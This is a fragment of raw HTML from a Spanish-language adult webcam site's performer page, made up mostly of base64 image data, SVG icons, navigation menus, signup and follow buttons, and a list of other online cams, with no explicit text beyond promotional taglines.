gCxrGv94g12o9L16I4yUFZOVKnI596fqLBUxFRrtx1B7fAVNs5pEgouOBSzuOsYFaypdnOw29lTf27eFZzA7Kd3/nJRZf66KZxOrCtLhTMaSlOs6EPwGVgB6Cvui4H9CtTmwOd/zuQmwj+DpYHJupmYnp5xDuP4/u9ZQ77U5F5zkGu5i3PWjmcTaMiR1DwEtAdzUYdEfgHuBm9sWy/AjOALszVweagzoXMcUqeDOgCI3cHU6TO1yVX6shvAH9HT7MqdRS6cNoCPd/[base64]/yEWlWPgK39VTeTuCgI8DcyvQKC6AXbFp27ClaVsZuP4DrPt+KDXalH1qWcOaGlLDykrkV/NqHfD56KosSKvJSWXmV6kJb7QDl0BEqimsbuC6TquJ5rj8Zv0zUUPVEzk9W2SK/Bs8jZ/yvmdGNsOfFUwWg/buTafxDkBme7gVptsCfwF6J6Kr+OA8SYHfyFQR3kikF45SB3j2FINE6duPDuBqaXaMuhfD68Pvn40yBRY8wo7iW3DRug51Zn17oWMwnOZR0LfhMm1jLzsUoidOusZUy9QrmtIbfEk/JwAYt040JuNjUeBiSTzmEnAzzN26BLG8atsNgUDQZw7EWqBJLs7AFtjes+jPdmz799VkqNebBpphpFuHnroGIVs/j92MUbORyG3ObgJJNk5aS21N7B1JN6cIx5MxPkrOBnuHmBksFTsUrUPjS4jTWeRvx09dZYfxvYcrKjO/FDs6yIrmbAzAiNbAV1XamtJkR6ub4f9vwJXu8p1GKne34YxQ8uzRUsuMzK5RedmsnM68lrjTdluI8byj0gHU7YZbzcOKerYczUP90PN2xjUXW19I6BVBtUhKVIHuzH2b0vAoM3GPfhxGcXHC4WF/[base64]/R6/mIST4Kj3q1AqeBj0LqaCtWf6f/[base64]/tjLfUYm63An4Hyprd0XOkzBC8Fa5Uag6s+vtYEJwJ97mEOMJHO3TBwJujo6iNMDhtHgZ9BgWquqzB5U3luZPdt6Zhn50b17Jf/6TmTeB0eHXsXOvYXgGn2XEcnygGVK7RNDZL+A9R/+W+kMynT/9g8BNQ/LBfFRxRZbC8FrgI/AJHyLr8rRLFTkNWrZCUTzjtgZFWgzkB3lZlA03pNdWYwbbAu1WBD+l2AOub30ZnENpCQVUevNTZV+j1kvwkUdCzEXhtEtwSKXb6jTzE9vvLxyZ4awthS4/OYrt3Fx5oc6MGRcrAs+AkUcj4dn9bpNjZWRGcboJvXh+iMZ5s44Udvh6wM2uWh2BRrDfBrXB9HLhEijlYY0uxwQ6C8CYpNzwymA7VXLbONIabv2dYbEWtLnOsc65oS1JZmAeVsCtA5tl5XyDkTPldHuCdYCoyM2x5yI7uuk2m6cDb/HDTD2blPkFF9N5ZmRvqKy3JIvZtieCWgnE+j3vPK4shglBjU7+l6/gH/ao+x6L9kK7CEDaqUugAAAABJRU5ErkJggg==" class=jss763 alt=amateur.tv><span class=jss764>Mira, participa y sé protagonista</span></a><div class=jss773><div class="MuiBox-root jss2591 jss828"><strong class=jss829>¡SEXO EN VIVO POR CAMS!</strong><span class=jss830>El 89% de los usuarios con perfil ligan más</span></div><button class="MuiButtonBase-root MuiButton-root MuiButton-text jss848 jss849 jss854 jss872 cy_ubRegister jss819" tabindex=0 type=button><span class=MuiButton-label>Registrarme</span><span class=MuiTouchRipple-root></span></button><hr class="MuiDivider-root jss783 jss784 MuiDivider-vertical"><a class="cy_ubLogin jss2632" href=https://www.amateur.tv/>Iniciar sesión</a></div></div><div class="MuiBackdrop-root jss793" aria-hidden=true style=opacity:0;visibility:hidden></div></div></header> <div class=jss687></div><div class="MuiBox-root jss2665 jss2646"><nav class="MuiList-root jss2647"><a class=jss2648 href=https://www.amateur.tv/><li class="MuiListItem-root jss2649 jss2652 jss2651 MuiListItem-gutters"><div class="MuiListItemIcon-root jss2653"><svg class="MuiSvgIcon-root jss2654" focusable=false viewBox="0 0 24 24" aria-hidden=true><g><path d="M16.5,19.0092593 C16.9074074,19.0092593 17.2592593,18.8611111 17.5555556,18.5648148 C17.8518519,18.2685185 18,17.9166667 18,17.5092593 L18,17.5092593 L18,13.7037037 L23.1388889,18.8703704 C23.2685185,18.962963 23.3888889,19.0092593 23.5,19.0092593 C23.5925926,19.0092593 23.6574074,19 23.6944444,18.9814815 C23.8981481,18.8888889 24,18.7314815 24,18.5092593 L24,18.5092593 L24,4.50925926 C24,4.28703704 23.8981481,4.12962963 23.6944444,4.03703704 C23.4722222,3.96296296 23.287037,4 23.1388889,4.14814815 L23.1388889,4.14814815 L18,9.31481481 L18,5.50925926 C18,5.10185185 17.8518519,4.75 17.5555556,4.4537037 C17.2592593,4.15740741 16.9074074,4.00925926 16.5,4.00925926 L16.5,4.00925926 L1.5,4.00925926 C1.09259259,4.00925926 0.740740741,4.15740741 0.444444444,4.4537037 C0.148148148,4.75 0,5.10185185 0,5.50925926 L0,5.50925926 L0,17.5092593 C0,17.9166667 0.148148148,18.2685185 0.444444444,18.5648148 C0.740740741,18.8611111 1.09259259,19.0092593 1.5,19.0092593 L1.5,19.0092593 L16.5,19.0092593 Z"></path></g></svg></div><div class="MuiListItemText-root cy_navShows jss2663"><span class="MuiTypography-root MuiListItemText-primary jss2661 MuiTypography-body1 MuiTypography-displayBlock">Shows en vivo</span></div></li></a><div class="MuiButtonBase-root MuiListItem-root jss2649 jss2650 MuiListItem-gutters MuiListItem-button" tabindex=0 role=button aria-disabled=false><div class="MuiListItemIcon-root jss2653"><svg class="MuiSvgIcon-root jss2654 jss2656 jss2657" focusable=false viewBox="0 0 24 24" aria-hidden=true><g><path d="M4.525 19.782C4.549 19.782 4.597 19.77 4.669 19.746L4.669 19.746 19.619 12.271C19.74 12.211 19.8 12.114 19.8 11.982 19.8 11.85 19.74 11.753 19.619 11.693L19.619 11.693 4.669 4.218C4.561 4.158 4.453 4.164 4.344 4.236 4.248 4.296 4.2 4.387 4.2 4.507L4.2 4.507 4.2 19.457C4.2 19.577 4.248 19.668 4.344 19.728 4.405 19.764 4.465 19.782 4.525 19.782Z" id=Path></path></g></svg></div><div class="MuiListItemText-root cy_navCast jss2663"><span class="MuiTypography-root MuiListItemText-primary jss2661 MuiTypography-body1 MuiTypography-displayBlock">Emite</span></div><span class=MuiTouchRipple-root></span></div><a class=jss2648 href=https://www.amateur.tv/premios><div class="MuiButtonBase-root MuiListItem-root jss2649 jss2650 MuiListItem-gutters MuiListItem-button" tabindex=0 role=button aria-disabled=false><div class="MuiListItemIcon-root jss2653"><svg class="MuiSvgIcon-root jss2654 jss2658 jss2655" focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1.41 16.09V20h-2.67v-1.93c-1.71-.36-3.16-1.46-3.27-3.4h1.96c.1 1.05.82 1.87 2.65 1.87 1.96 0 2.4-.98 2.4-1.59 0-.83-.44-1.61-2.67-2.14-2.48-.6-4.18-1.62-4.18-3.67 0-1.72 1.39-2.84 3.11-3.21V4h2.67v1.95c1.86.45 2.79 1.86 2.85 3.39H14.3c-.05-1.11-.64-1.87-2.22-1.87-1.5 0-2.4.68-2.4 1.64 0 .84.65 1.39 2.67 1.91s4.18 1.39 4.18 3.91c-.01 1.83-1.38 2.83-3.12 3.16z"></path></svg></div><div class="MuiListItemText-root cy_navPrizes jss2663"><span class="MuiTypography-root MuiListItemText-primary jss2661 MuiTypography-body1 MuiTypography-displayBlock">Premios</span></div><span class=MuiTouchRipple-root></span></div></a><a class=jss2648 href=https://www.amateur.tv/videos><div class="MuiButtonBase-root MuiListItem-root jss2649 MuiListItem-gutters MuiListItem-button" tabindex=0 role=button aria-disabled=false><div class="MuiListItemIcon-root jss2653"><svg class="MuiSvgIcon-root jss2654 jss2659" focusable=false viewBox="0 0 24 24" aria-hidden=true><g><path d="M22.4 19.8 22.4 4.2 1.6 4.2 1.6 19.8 22.4 19.8ZM5.5 8.1 2.9 8.1 2.9 5.5 5.5 5.5 5.5 8.1ZM17.2 18.5 6.8 18.5 6.8 5.5 17.2 5.5 17.2 18.5ZM21.1 8.1 18.5 8.1 18.5 5.5 21.1 5.5 21.1 8.1ZM9.4 15.9 14.6 12 9.4 8.1 9.4 15.9ZM5.5 13.3 2.9 13.3 2.9 10.7 5.5 10.7 5.5 13.3ZM21.1 13.3 18.5 13.3 18.5 10.7 21.1 10.7 21.1 13.3ZM5.5 18.5 2.9 18.5 2.9 15.9 5.5 15.9 5.5 18.5ZM21.1 18.5 18.5 18.5 18.5 15.9 21.1 15.9 21.1 18.5Z"></path></g></svg></div><div class="MuiListItemText-root cy_navVideos jss2663"><span class="MuiTypography-root MuiListItemText-primary jss2661 MuiTypography-body1 MuiTypography-displayBlock">Vídeos</span></div><span class=MuiTouchRipple-root></span></div></a><a class=jss2648 href=https://www.amateur.tv/especial><div class="MuiButtonBase-root MuiListItem-root jss2649 jss2650 MuiListItem-gutters MuiListItem-button" tabindex=0 role=button aria-disabled=false><div class="MuiListItemIcon-root jss2653"><svg class="MuiSvgIcon-root jss2654 jss2660" focusable=false viewBox="0 0 24 24" aria-hidden=true><g><path d="M19.313 21.636 19.313 13.104 20.531 13.104 20.531 8.229 16.942 8.229C17.113 8.109 17.281 7.98 17.446 7.844 17.611 7.707 17.77 7.563 17.922 7.411 18.24 7.093 18.502 6.744 18.708 6.363 18.914 5.982 19.052 5.595 19.122 5.202 19.198 4.77 19.182 4.364 19.074 3.983 18.967 3.602 18.779 3.278 18.513 3.012 18.303 2.802 18.057 2.642 17.775 2.531 17.492 2.42 17.186 2.364 16.856 2.364 16.621 2.364 16.383 2.393 16.142 2.45 15.901 2.501 15.664 2.58 15.432 2.688 15.201 2.796 14.974 2.926 14.752 3.078 14.53 3.231 14.32 3.408 14.123 3.612 13.806 3.923 13.52 4.262 13.266 4.63 13.012 4.999 12.789 5.37 12.595 5.744 12.401 6.119 12.232 6.49 12.086 6.858 11.94 7.22 11.819 7.557 11.724 7.868 11.648 7.557 11.552 7.22 11.438 6.858 11.33 6.503 11.194 6.144 11.029 5.782 10.864 5.421 10.673 5.068 10.458 4.726 10.242 4.383 9.991 4.069 9.705 3.783 9.401 3.478 9.061 3.248 8.687 3.093 8.312 2.937 7.941 2.859 7.573 2.859 7.268 2.859 6.977 2.912 6.701 3.016 6.425 3.121 6.179 3.281 5.963 3.497 5.729 3.732 5.56 4.008 5.459 4.326 5.351 4.643 5.31 4.97 5.335 5.306 5.36 5.643 5.452 5.979 5.611 6.316 5.763 6.646 5.979 6.95 6.259 7.23 6.455 7.427 6.668 7.607 6.896 7.772 7.125 7.937 7.36 8.09 7.601 8.229L3.469 8.229 3.469 13.104 4.687 13.104 4.687 21.636 19.313 21.636ZM14.009 8.229 13.047 8.229C13.136 7.957 13.244 7.661 13.371 7.344 13.492 7.027 13.636 6.708 13.804 6.387 13.973 6.067 14.165 5.751 14.38 5.44 14.59 5.129 14.828 4.84 15.094 4.573 15.355 4.313 15.64 4.108 15.951 3.959 16.262 3.81 16.564 3.735 16.856 3.735 16.958 3.735 17.073 3.751 17.203 3.783 17.334 3.815 17.449 3.881 17.551 3.983 17.799 4.23 17.862 4.6 17.741 5.092 17.621 5.584 17.357 6.033 16.951 6.439 16.742 6.649 16.516 6.843 16.275 7.02 16.034 7.198 15.786 7.36 15.532 7.506 15.279 7.652 15.021 7.785 14.761 7.906 14.507 8.026 14.257 8.134 14.009 8.229ZM10.296 7.83C10.277 7.823 10.259 7.817 10.243 7.811 10.227 7.804 10.21 7.801 10.191 7.801 9.867 7.712 9.563 7.611 9.277 7.496 8.985 7.388 8.714 7.269 8.463 7.139 8.212 7.009 7.985 6.871 7.782 6.725 7.573 6.579 7.385 6.424 7.22 6.259 7.074 6.113 6.955 5.946 6.863 5.759 6.771 5.571 6.719 5.386 6.706 5.202 6.7 5.113 6.708 4.997 6.73 4.854 6.752 4.711 6.82 4.583 6.935 4.469 7.036 4.367 7.146 4.302 7.263 4.273 7.38 4.245 7.484 4.23 7.573 4.23 7.776 4.23 7.979 4.276 8.182 4.369 8.385 4.461 8.569 4.589 8.734 4.754 8.893 4.913 9.045 5.097 9.191 5.306 9.337 5.516 9.475 5.744 9.605 5.992 9.735 6.24 9.858 6.509 9.972 6.801 10.08 7.093 10.178 7.401 10.267 7.725 10.273 7.738 10.278 7.753 10.281 7.772 10.285 7.792 10.289 7.811 10.296 7.83ZM13.219 20.417 10.781 20.417 10.781 12.495 4.687 12.495 4.687 11.886 10.781 11.886 10.781 9.448 13.219 9.448 13.219 11.886 19.313 11.886 19.313 12.495 13.219 12.495 13.219 20.417Z"></path></g></svg></div><div class="MuiListItemText-root cy_navVideos jss2663"><span class="MuiTypography-root MuiListItemText-primary jss2661 MuiTypography-body1 MuiTypography-displayBlock">Especial</span></div><span class="jss2666 jss2667 jss2684 jss2664">!</span><span class=MuiTouchRipple-root></span></div></a></nav></div><div class=jss979><div class="MuiGrid-root jss1083 jss1053 MuiGrid-container MuiGrid-justify-xs-space-between"><div class="MuiGrid-root jss1125 jss2693 jss2698 MuiGrid-item MuiGrid-grid-xs-9"><div class=jss2697><div class="jss2718 jss2719"><h1>cam4</h1></div><a class=jss2735 href=https://www.amateur.tv/mujeres>Mujeres</a><a class=jss2735 href=https://www.amateur.tv/hombres>Hombres</a><a class=jss2735 href=https://www.amateur.tv/parejas>Parejas</a><a class=jss2735 href=https://www.amateur.tv/trans>Trans</a><a class=jss2735 href=https://www.amateur.tv/privados>Privados</a><a class=jss2735 href=https://www.amateur.tv/siguiendo><svg class="MuiSvgIcon-root jss2756 MuiSvgIcon-fontSizeSmall" focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z"></path></svg>Siguiendo</a></div></div><div class="MuiGrid-root jss1125 jss1093 jss1099 MuiGrid-item MuiGrid-grid-xs-3"><span class=jss986><span>Siguiente cam <svg class=MuiSvgIcon-root focusable=false viewBox="0 0 24 24" aria-hidden=true><g><path d="M8.43264249,22.8347776 C8.65716753,23.0550741 8.88169257,23.0550741 9.10621762,22.8347776 L9.10621762,22.8347776 L19.8316062,12.3113807 C20.0561313,12.0910842 20.0561313,11.8707876 19.8316062,11.650491 L19.8316062,11.650491 L9.10621762,1.12709417 C8.98531952,1.04236472 8.87305699,1 8.76943005,1 C8.66580311,1 8.55354059,1.04236472 8.43264249,1.12709417 L8.43264249,1.12709417 L5.16839378,4.32986713 C4.94386874,4.55016368 4.94386874,4.77046023 5.16839378,4.99075679 L5.16839378,4.99075679 L12.2927461,11.9809359 L5.16839378,18.971115 C4.94386874,19.1914115 4.94386874,19.4117081 5.16839378,19.6320046 L5.16839378,19.6320046 L8.43264249,22.8347776 Z"></path></g></svg></span></span></div></div></div><div class=jss595><div class=jss1136><div class=jss1218 style=position:relative;user-select:auto;width:431.4px;height:auto;max-width:702px;min-width:420px;box-sizing:border-box;flex-shrink:0><div class=jss1215><div class=jss1216 style=padding-bottom:75%;height:340px><div class=jss1283 style=width:100%><div class="jss1233 jss1232"><div class=jss1359><div class="MuiAvatar-root MuiAvatar-circle jss1330"><img alt=cam4 src='data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="128" height="108"><rect fill-opacity="0"/></svg>' class=MuiAvatar-img style="background-blend-mode:normal!important;background-clip:content-box!important;background-position:50% 50%!important;background-color:rgba(0,0,0,0)!important;background-image:var(--sf-img-7)!important;background-size:cover!important;background-origin:content-box!important;background-repeat:no-repeat!important"></div><div class="epsilon jss1367">
              inicia sesión en Facebook para ver CAM4</div><div class=jss1368><span class=jss1345>Avisar cuando esté online:</span><div class=jss1369><button class="MuiButtonBase-root MuiButton-root MuiButton-text jss848 jss849 jss855 jss862 jss860 jss859 jss1338 false" tabindex=0 type=button title><span class=MuiButton-label><span><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeSmall" focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z"></path></svg>Seguir</span></span><span class=MuiTouchRipple-root></span></button></div></div><div class=jss1445><a href=https://www.amateur.tv/cam4><div class="MuiBox-root jss1571 jss1478 jss1479 undefined" title><svg class="MuiSvgIcon-root jss1480 jss1481" focusable=false viewBox="0 0 24 24" aria-hidden=true><svg width=24 height=24 viewBox="2 2 20 20"><path d="M5.05807 10.4624C3.82105 12.0024 2.62612 13.05 3.11017 18C3.54045 16.02 4.18585 14.37 4.18585 14.37C4.25757 14.8467 4.18585 15.195 4.34721 15.69C4.45477 14.26 4.84294 13.2124 6.45645 11.7274C8.06997 10.2424 10.2097 9.30997 13.4367 9.2C16.6637 9.09002 18.2772 9.475 18.9226 9.64C19.0419 13.4874 13.8248 17.0624 12.7375 17.78C15.8032 16.405 17.9124 13.7074 18.4386 13.215C18.3427 14.205 16.2989 16.5124 14.7275 17.835C16.1376 17.0074 18.0621 15.14 18.0621 15.14C18.0621 15.14 18.7075 15.085 19.2991 15.195C19.1378 14.865 18.5461 14.645 18.5461 14.645L18.8688 14.205C18.8688 14.205 19.7949 14.2574 20.1176 14.4774C19.7949 13.8724 19.2453 13.655 19.2453 13.655L19.568 13.16C19.568 13.16 20.7513 13.105 21.558 13.27C20.9664 12.83 20.1059 12.445 19.7832 12.445C20.1597 11.675 20.4403 10.7374 20.5478 9.91238C20.8705 9.80239 21.7311 9.36238 22 8.20738C20.3327 7.93238 17.5359 7 13.4367 7C9.33742 7 6.29509 8.92238 5.05807 10.4624Z"></path><path d="M11.3848 16.7353C13.9846 16.7353 16.0922 14.6428 16.0922 12.0616C16.0922 9.48032 13.9846 7.38782 11.3848 7.38782C8.78499 7.38782 6.67743 9.48032 6.67743 12.0616C6.67743 14.6428 8.78499 16.7353 11.3848 16.7353ZM12.4546 11.7866C12.4546 12.191 12.2423 12.5443 11.9261 12.7354L12.4546 14.3159H10.2614L10.8782 12.7555C10.5428 12.5698 10.3149 12.2056 10.3149 11.7866C10.3149 11.1793 10.7939 10.6869 11.3848 10.6869C11.9756 10.6869 12.4546 11.1793 12.4546 11.7866Z"></path><path d="M4.07547 16.8248L4.28791 16.5333C5.24388 17.1649 7.42138 17.505 8.37736 17.6022C7.5276 17.6994 5.03145 17.6022 4.07547 16.8248Z"></path></svg></svg></div></a><a href=https://www.amateur.tv/cam4><div class="MuiBox-root jss1629 jss1478 jss1479 jss1446" title><svg class="MuiSvgIcon-root jss1480 jss1481" focusable=false viewBox="0 0 24 24" aria-hidden=true><g><path d="m12.00251,6.22674c-3.19564,0 -5.77326,2.57762 -5.77326,5.77326s2.57762,5.77326 5.77326,5.77326s5.77326,-2.57762 5.77326,-5.77326s-2.57762,-5.77326 -5.77326,-5.77326zm0,9.52664c-2.06511,0 -3.75337,-1.68324 -3.75337,-3.75337s1.68324,-3.75337 3.75337,-3.75337s3.75337,1.68324 3.75337,3.75337s-1.68826,3.75337 -3.75337,3.75337zm7.35601,-9.76279c0,0.74867 -0.60295,1.34659 -1.34659,1.34659c-0.74867,0 -1.34659,-0.60295 -1.34659,-1.34659s0.60295,-1.34659 1.34659,-1.34659s1.34659,0.60295 1.34659,1.34659zm3.82372,1.36669c-0.08542,-1.80383 -0.49744,-3.40165 -1.8189,-4.7181c-1.31644,-1.31644 -2.91427,-1.72846 -4.7181,-1.8189c-1.8591,-0.10552 -7.43138,-0.10552 -9.29048,0c-1.79881,0.08542 -3.39663,0.49744 -4.7181,1.81388s-1.72846,2.91427 -1.8189,4.7181c-0.10552,1.8591 -0.10552,7.43138 0,9.29048c0.08542,1.80383 0.49744,3.40165 1.8189,4.7181s2.91427,1.72846 4.7181,1.8189c1.8591,0.10552 7.43138,0.10552 9.29048,0c1.80383,-0.08542 3.40165,-0.49744 4.7181,-1.8189c1.31644,-1.31644 1.72846,-2.91427 1.8189,-4.7181c0.10552,-1.8591 0.10552,-7.42635 0,-9.28546zm-2.40176,11.28022c-0.39192,0.98482 -1.15063,1.74354 -2.14048,2.14048c-1.48226,0.58788 -4.99947,0.45221 -6.63749,0.45221s-5.16026,0.13064 -6.63749,-0.45221c-0.98482,-0.39192 -1.74354,-1.15063 -2.14048,-2.14048c-0.58788,-1.48226 -0.45221,-4.99947 -0.45221,-6.63749s-0.13064,-5.16026 0.45221,-6.63749c0.39192,-0.98482 1.15063,-1.74354 2.14048,-2.14048c1.48226,-0.58788 4.99947,-0.45221 6.63749,-0.45221s5.16026,-0.13064 6.63749,0.45221c0.98482,0.39192 1.74354,1.15063 2.14048,2.14048c0.58788,1.48226 0.45221,4.99947 0.45221,6.63749s0.13566,5.16026 -0.45221,6.63749z"></path></g></svg></div></a><a href=https://www.amateur.tv/cam4><div class="MuiBox-root jss1687 jss1478 jss1479 undefined" title><svg class="MuiSvgIcon-root jss1480 jss1481" focusable=false viewBox="0 0 24 24" aria-hidden=true><g><path d="m21.31158,7.22521c0.01488,0.20824 0.01488,0.41652 0.01488,0.62475c0,6.35146 -4.83424,13.66983 -13.66983,13.66983c-2.72208,0 -5.25076,-0.78839 -7.37785,-2.1568c0.38676,0.0446 0.75859,0.05948 1.16022,0.05948c2.24604,0 4.31365,-0.75859 5.96475,-2.05269c-2.11221,-0.04464 -3.8823,-1.42798 -4.49218,-3.33195c0.29752,0.0446 0.59499,0.07436 0.90739,0.07436c0.43135,0 0.86275,-0.05952 1.26434,-0.16359c-2.20145,-0.44628 -3.85259,-2.37997 -3.85259,-4.71529l0,-0.05948c0.63959,0.35699 1.38338,0.58011 2.17169,0.60983c-1.2941,-0.86275 -2.14192,-2.33532 -2.14192,-4.0013c0,-0.89246 0.23795,-1.71057 0.65447,-2.42456c2.36509,2.91544 5.92015,4.81936 9.90653,5.02764c-0.07436,-0.35699 -0.119,-0.72882 -0.119,-1.1007c0,-2.64772 2.14197,-4.80453 4.80453,-4.80453c1.38334,0 2.6328,0.58011 3.51043,1.51722c1.08582,-0.20824 2.12704,-0.60987 3.04931,-1.16022c-0.35704,1.11563 -1.11563,2.05273 -2.11221,2.64768c0.96687,-0.10407 1.90397,-0.37188 2.76668,-0.74371c-0.65438,0.95194 -1.47253,1.79976 -2.40964,2.48404z"></path></g></svg></div></a><a href=https://www.amateur.tv/cam4><div class="MuiBox-root jss1745 jss1478 jss1479 undefined" title><svg class="MuiSvgIcon-root jss1480 jss1481" focusable=false viewBox="0 0 24 24" aria-hidden=true><g><path d="m13.72634,7.14871c-2.53224,0.09359 -8.81344,0.80595 -8.81344,6.10961c0,5.69364 7.19114,5.92762 9.54139,2.24626c0.33798,0.53037 1.84068,1.94988 2.35545,2.43345l2.95341,-2.91181s-1.67949,-1.31552 -1.67949,-2.74543l0,-7.64871c0,-1.31552 -1.27392,-4.27933 -5.83923,-4.27933c-4.57571,0 -7.00395,2.85982 -7.00395,5.42325l3.82176,0.35358c0.84755,-2.57384 2.81822,-2.57384 2.81822,-2.57384c2.11627,-0.0052 1.84588,1.5495 1.84588,3.59297zm0,4.51331c0,4.15974 -4.37812,3.53577 -4.37812,0.89434c0,-2.45424 2.62583,-2.94821 4.37812,-3.00541l0,2.11107zm7.07155,8.50146c-0.40037,0.51997 -3.63977,3.48378 -9.07342,3.48378s-9.59339,-3.71776 -10.86731,-5.25167c-0.35358,-0.40037 0.052,-0.58756 0.28598,-0.43157c3.81136,2.31385 9.76498,6.12521 19.36877,1.5755c0.38998,-0.19239 0.69156,0.10399 0.28598,0.62396zm2.06947,0.11439c-0.33798,0.82155 -0.83195,1.39351 -1.10233,1.6119c-0.28598,0.23399 -0.49397,0.14039 -0.33798,-0.19759s1.00354,-2.41785 0.66036,-2.85982c-0.33798,-0.43157 -1.92388,-0.22359 -2.49584,-0.16639c-0.56156,0.052 -0.67596,0.10399 -0.72795,-0.0156c-0.11959,-0.29638 1.12833,-0.80595 1.94988,-0.90994c0.81635,-0.09359 2.13186,-0.0416 2.39185,0.29638c0.19239,0.26518 0,1.40911 -0.33798,2.24106z"></path></g></svg></div></a></div></div></div></div><div class=jss1221></div><div class=jss1220></div></div><div class=jss1751><div class="jss1747 jss1770 jss1774"><div class=jss1780><div class=jss1894><button class="MuiButtonBase-root MuiButton-root MuiButton-text jss848 jss850 jss854 jss857 jss906 jss1863 jss1768" tabindex=0 type=button><span class=MuiButton-label><span>Dar offline <b>100<svg class=MuiSvgIcon-root focusable=false viewBox="0 0 24 24" aria-hidden=true style=width:11px;margin-bottom:-1px;padding-left:0.5px;vertical-align:sub><g><path d="m13.15579,0.69959c-4.84969,0 -8.77819,1.30209 -8.77819,2.92759l0,3.90168c0,1.6255 3.93003,2.92759 8.77819,2.92759c4.84816,0 8.77819,-1.30209 8.77819,-2.92759l0,-3.90168c0,-1.62627 -3.93003,-2.92759 -8.77819,-2.92759zm0,5.61301c-4.3799,0 -7.92673,-1.09287 -7.92673,-2.43864c0,-1.34731 3.54913,-2.44018 7.92673,-2.44018c4.3776,0 7.92444,1.09287 7.92444,2.44018c0,1.34577 -3.54684,2.43864 -7.92444,2.43864zm-3.90321,0.24065c-4.84892,0 -8.77819,1.30209 -8.77819,2.92759l0,3.90168c0,1.6255 3.9308,2.92759 8.77819,2.92759c4.8497,0 8.7782,-1.30209 8.7782,-2.92759l0,-3.90168c0,-1.6255 -3.93003,-2.92759 -8.7782,-2.92759zm0,5.61301c-4.37836,0 -7.9252,-1.09287 -7.9252,-2.43864c0,-1.34578 3.5476,-2.43864 7.9252,-2.43864c4.37837,0 7.92521,1.09286 7.92521,2.44017c0,1.34731 -3.54684,2.43788 -7.92521,2.43788l0,-0.00077zm5.85367,0.23988c-4.8497,0 -8.7782,1.30209 -8.7782,2.9276l0,3.90167c0,1.62551 3.93003,2.92606 8.7782,2.92606c4.84816,0 8.77819,-1.30055 8.77819,-2.92606l0,-3.90167c0.00076,-1.62551 -3.9285,-2.9276 -8.77819,-2.9276zm0,5.61455c-4.37837,0 -7.92674,-1.09287 -7.92674,-2.44018c0,-1.34501 3.54914,-2.43864 7.92674,-2.43864c4.3776,0 7.92443,1.09287 7.92443,2.43864c0.00077,1.34578 -3.5453,2.44018 -7.92443,2.44018z"></path></g></svg></b></span></span><span class=MuiTouchRipple-root></span></button><button class="MuiButtonBase-root MuiButton-root MuiButton-text jss848 jss851 jss854 jss857 jss906 jss1864 jss1768" tabindex=0 type=button><span class=MuiButton-label><svg class="MuiSvgIcon-root jss1893" focusable=false viewBox="0 0 24 24" aria-hidden=true style=transform:rotate(0deg)><path d=M1.2,7.9c-0.2,0.2-0.2,0.4,0,0.7l0,0l10.5,10.7c0.2,0.2,0.4,0.2,0.7,0l0,0L22.9,8.6C23,8.5,23,8.4,23,8.3s0-0.2-0.1-0.3l0,0l-3.2-3.3c-0.2-0.2-0.4-0.2-0.7,0l0,0l-7,7.1L5,4.7c-0.2-0.2-0.4-0.2-0.7,0l0,0L1.2,7.9z></path></svg></span><span class=MuiTouchRipple-root></span></button></div></div><div class="jss1778 jss1779"><span>Tienes <b>0<svg class=MuiSvgIcon-root focusable=false viewBox="0 0 24 24" aria-hidden=true style=width:11px;height:11px;margin-bottom:-1px;padding-left:0.5px><g><path d="m13.15579,0.69959c-4.84969,0 -8.77819,1.30209 -8.77819,2.92759l0,3.90168c0,1.6255 3.93003,2.92759 8.77819,2.92759c4.84816,0 8.77819,-1.30209 8.77819,-2.92759l0,-3.90168c0,-1.62627 -3.93003,-2.92759 -8.77819,-2.92759zm0,5.61301c-4.3799,0 -7.92673,-1.09287 -7.92673,-2.43864c0,-1.34731 3.54913,-2.44018 7.92673,-2.44018c4.3776,0 7.92444,1.09287 7.92444,2.44018c0,1.34577 -3.54684,2.43864 -7.92444,2.43864zm-3.90321,0.24065c-4.84892,0 -8.77819,1.30209 -8.77819,2.92759l0,3.90168c0,1.6255 3.9308,2.92759 8.77819,2.92759c4.8497,0 8.7782,-1.30209 8.7782,-2.92759l0,-3.90168c0,-1.6255 -3.93003,-2.92759 -8.7782,-2.92759zm0,5.61301c-4.37836,0 -7.9252,-1.09287 -7.9252,-2.43864c0,-1.34578 3.5476,-2.43864 7.9252,-2.43864c4.37837,0 7.92521,1.09286 7.92521,2.44017c0,1.34731 -3.54684,2.43788 -7.92521,2.43788l0,-0.00077zm5.85367,0.23988c-4.8497,0 -8.7782,1.30209 -8.7782,2.9276l0,3.90167c0,1.62551 3.93003,2.92606 8.7782,2.92606c4.84816,0 8.77819,-1.30055 8.77819,-2.92606l0,-3.90167c0.00076,-1.62551 -3.9285,-2.9276 -8.77819,-2.9276zm0,5.61455c-4.37837,0 -7.92674,-1.09287 -7.92674,-2.44018c0,-1.34501 3.54914,-2.43864 7.92674,-2.43864c4.3776,0 7.92443,1.09287 7.92443,2.43864c0.00077,1.34578 -3.5453,2.44018 -7.92443,2.44018z"></path></g></svg></b></span><span class=jss1775>Recargar</span></div></div><div class=jss1812></div></div></div><span></span></div><div class=jss2023><div class=jss2062><div class=jss2064><div class="epsilon jss2067">Otras cams online</div></div><div class=jss2063><div class="MuiGrid-root jss1083 jss2065 jss2066 MuiGrid-container"><div class="MuiGrid-root jss1125 jss2792 jss2794 MuiGrid-item MuiGrid-grid-xs-6 MuiGrid-grid-sm-4 MuiGrid-grid-md-3 MuiGrid-grid-lg-2 MuiGrid-grid-xl-2"><div><div class="jss2817 jss2819 jss2821 jss2836"><a title="Webcam de AkirayLexa" href=https://www.amateur.tv/AkirayLexa><div class="jss2840 jss2841"><span class="lazy-load-image-background opacity lazy-load-image-loaded" 